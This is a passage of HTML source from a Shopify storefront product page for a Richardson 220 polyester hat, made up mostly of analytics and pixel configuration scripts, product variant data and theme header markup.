:[\\\"AW-960518808\\\/iotVCLGq7uIaEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-960518808\\\/ScuwCKWq7uIaEJi1gcoD\\\",\\\"AW-960518808\\\/dUP5CPu7p_YYEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-960518808\\\/DLc1CK6q7uIaEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-960518808\\\/6qfuCLeq7uIaEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-960518808\\\/KsVQCKuq7uIaEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Hat Pros, Inc.","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"a702b6-2.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thehatpros.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900453673","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550"},"sku":"220 THP BLK","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900486441","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550"},"sku":"220 THP BLK\/WHT","title":"Black\/White","untranslatedTitle":"Black\/White"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900519209","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550"},"sku":"220 THP CHAR","title":"Charcoal","untranslatedTitle":"Charcoal"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900551977","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550"},"sku":"220 THP CHAR\/WHT","title":"Charcoal\/White","untranslatedTitle":"Charcoal\/White"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900584745","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550"},"sku":"220 THP DK. GRN","title":"Dark Green","untranslatedTitle":"Dark Green"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900617513","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550"},"sku":"220 THP MRN","title":"Maroon","untranslatedTitle":"Maroon"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900650281","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550"},"sku":"220 THP NVY","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900683049","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550"},"sku":"220 THP NVY\/WHT","title":"Navy\/White","untranslatedTitle":"Navy\/White"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900748585","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550"},"sku":"220 THP RED","title":"Red","untranslatedTitle":"Red"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900781353","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550"},"sku":"220 THP RED\/WHT","title":"Red\/White","untranslatedTitle":"Red\/White"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900846889","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253"},"sku":"220 THP SKY BLU\/WHT","title":"Sky Blue\/White","untranslatedTitle":"Sky Blue\/White"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900879657","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253"},"sku":"220 THP SLATE","title":"Slate","untranslatedTitle":"Slate"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900912425","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253"},"sku":"220 THP STONE","title":"Stone","untranslatedTitle":"Stone"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","vendor":"Richardson","id":"8952469356841","untranslatedTitle":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat","url":"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","type":"Hat"},"id":"47582900945193","image":{"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253"},"sku":"220 THP WHT","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://thehatpros.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"83908559145","storefrontBaseUrl":"https:\/\/thehatpros.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat\",\"vendor\":\"Richardson\",\"id\":\"8952469356841\",\"untranslatedTitle\":\"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat\",\"url\":\"\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat\",\"type\":\"Hat\"},\"id\":\"47582900453673\",\"image\":{\"src\":\"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550\"},\"sku\":\"220 THP BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8952469356841,"gid":"gid:\/\/shopify\/Product\/8952469356841","vendor":"Richardson","type":"Hat","handle":"richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","variants":[{"id":47582900453673,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Black","public_title":"Black","sku":"220 THP BLK"},{"id":47582900486441,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Black\/White","public_title":"Black\/White","sku":"220 THP BLK\/WHT"},{"id":47582900519209,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal","public_title":"Charcoal","sku":"220 THP CHAR"},{"id":47582900551977,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal\/White","public_title":"Charcoal\/White","sku":"220 THP CHAR\/WHT"},{"id":47582900584745,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Dark Green","public_title":"Dark Green","sku":"220 THP DK. GRN"},{"id":47582900617513,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Maroon","public_title":"Maroon","sku":"220 THP MRN"},{"id":47582900650281,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Navy","public_title":"Navy","sku":"220 THP NVY"},{"id":47582900683049,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Navy\/White","public_title":"Navy\/White","sku":"220 THP NVY\/WHT"},{"id":47582900748585,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Red","public_title":"Red","sku":"220 THP RED"},{"id":47582900781353,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Red\/White","public_title":"Red\/White","sku":"220 THP RED\/WHT"},{"id":47582900846889,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Sky Blue\/White","public_title":"Sky Blue\/White","sku":"220 THP SKY BLU\/WHT"},{"id":47582900879657,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Slate","public_title":"Slate","sku":"220 THP SLATE"},{"id":47582900912425,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Stone","public_title":"Stone","sku":"220 THP STONE"},{"id":47582900945193,"price":500,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - White","public_title":"White","sku":"220 THP WHT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8952469356841,"requestId":"aebed070-70bc-4d75-9c6d-86b5f15713a3-1768900573"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 83908559145,
      theme_id: 179275727145,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thehatpros.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thehatpros.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thehatpros.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":83908559145,"isMerchantRequest":null,"themeId":179275727145,"themeCityHash":"1296437418278892025","contentLanguage":"en","currency":"USD","eventMetadataId":"ec281fd9-16f6-4776-b774-fbc79b1d270a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8952469356841,"requestId":"aebed070-70bc-4d75-9c6d-86b5f15713a3-1768900573","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47582900453673,"productId":8952469356841,"productGid":"gid:\/\/shopify\/Product\/8952469356841","name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Black","price":"5.00","sku":"220 THP BLK","brand":"Richardson","variant":"Black","category":"Hat","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47582900453673,"productId":8952469356841,"productGid":"gid:\/\/shopify\/Product\/8952469356841","name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Black","price":"5.00","sku":"220 THP BLK","brand":"Richardson","variant":"Black","category":"Hat","nonInteraction":true,"remote":false,"referer":"https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thehatpros.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thehatpros.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="83908559145"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179275727145"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thehatpros.com/api/collect"
></script>
</head>

  <body class="template-product product gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--24871567819049__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          Free Shipping on Orders $49+
        </p>
      



            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      


            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on Orders $49+
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--24871567819049__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: px;
      padding-bottom: px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="IZu8VJKBevUvnWwuKu3q7PYHZSsfmvb2VEtvFxlwQKdzhD+cfrKNMxFr75YOpFWOXhKziDREeVq2BlbUobxoOXyWuWppTWoULPqVzYynwjeKWaGEcgGcSf/+XcLXVnJVGnIXJRskIiT/dGlDhe63JpjF0nDs0r4L0xLicPANh/wv8nfzUpT08/jmSPJZbknBLjsYwie/usrCvlhIJh8fyXm5wLFr4WpNgJEciDMBBwmrJoNkyoGgq1faahIOOUtuIgO6p7U/GPVrjO/8ZRlXgIGVuKY91Bw7INh5wJi0d+1fXNESZZRrhlcn3ZjT/RAywf8lWsD2YhKgYzi817uRgKC6gtpLoeQmi5y6DHqYhb7Z+vA5P22EF9MwQhD0Bi+tlXyF8Wv+spHDI6sqrK0Hpg==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
